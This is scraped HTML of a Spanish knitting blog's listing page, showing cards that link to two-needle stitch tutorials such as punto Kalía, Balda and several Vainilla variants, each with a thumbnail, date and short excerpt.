            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto kalia a dos agujas, punto moderno y actual para tejer suéteres y chaquetas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/05/punto-kalia-a-dos-agujas-yout.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-kalia-dos-agujas">Punto Kalía a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de mayo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Kalía se teje a dos agujas y se completa cada 6 vueltas. Es moderno y actual. Ideal para tejer labores de primavera-verano. Aunque este...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7131 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-balda-dos-agujas" title="Punto Balda a dos agujas" class=""  data-id="7131" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto balda a dos agujas - Labores y Punto" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-balda-dos-agujas">Punto Balda a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">21 de marzo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto balda a dos agujas se completa cada 12 vueltas. Son muy repetitivas y este punto se forma tejiendo punto de derecho y punto de revés. Cada 6...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6963 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-elastico-2x1" title="Punto elástico 2&#215;1 a dos agujas- 2 vueltas" class=""  data-id="6963" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto elástico 2x1" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-elastico-2x1">Punto elástico 2&#215;1 a dos agujas- 2 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">21 de noviembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto elástico 2&#215;1 a dos agujas. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas abajo. Este punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6914 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-linda-dos-agujas" title="Punto linda a dos agujas" class=""  data-id="6914" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-linda-dos-agujas">Punto linda a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Linda a dos agujas o punto de media. Este punto se completa cada 2 vueltas. Fácil de tejer. Mas abajo encontrarás las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6818 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/punto-nido-dos-agujas" title="Punto Nido a dos agujas- en 1 vuelta" class=""  data-id="6818" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas" class="vlog-cat-192">Dos agujas</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/punto-nido-dos-agujas">Punto Nido a dos agujas- en 1 vuelta</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">26 de septiembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Nido a dos agujas que se completa tejiendo siempre la misma vuelta. Explicado paso a paso en el vídeo tutorial. Además, mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6711 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-degradada" title="Punto Vainilla degradada a dos agujas" class=""  data-id="6711" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-degradada">Punto Vainilla degradada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">19 de julio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto vainilla degradada a dos agujas. Se completa cada 12 vueltas pero es muy repetitivo y fácil de tejer. Este punto lo podemos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6682 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-cruzada" title="Punto vainilla cruzada a dos agujas" class=""  data-id="6682" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-cruzada">Punto vainilla cruzada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">27 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Vainilla cruzada a dos agujas o punto de media. Aunque este punto se completa cada 16 vueltas, puedes personalizarlo a tu...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6665 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas" title="10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas" class=""  data-id="6665" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas">10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">20 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Se han escogido 10 puntos calados tejidos en 2 vueltas y a dos agujas, para que sea mas fácil escoger un punto. Entre estos 10 puntos calados tejidos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6610 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-clasicos-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas" title="Como tejer el punto Vainilla a dos agujas" class=""  data-id="6610" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas">Como tejer el punto Vainilla a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">6 de mayo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Vainilla a dos agujas o punto de media. Aunque este punto se completa cada 8 vueltas, puedes personalizarlo a tu gusto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6595 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas" title="Como tejer el Punto Piramidal Reversible a dos agujas" class=""  data-id="6595" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto piramidal reversible a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas">Como tejer el Punto Piramidal Reversible a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de marzo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto piramidal reversible a dos agujas o punto de media. Este punto es reversible y se completa en 8 vueltas.Aunque el punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6580 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-hojitas-caladas-dos-agujas" title="Como tejer el Punto Hojitas Caladas a dos agujas" class=""  data-id="6580" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto hojitas caladas a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1.jpg 1920w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-hojitas-caladas-dos-agujas">Como tejer el Punto Hojitas Caladas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">23 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto Hojitas Caladas a dos agujas. Se completa cada 10 vueltas y mas abajo ? tienes las indicaciones escritas como complemento al...</p>
	    </div>
	
            
                

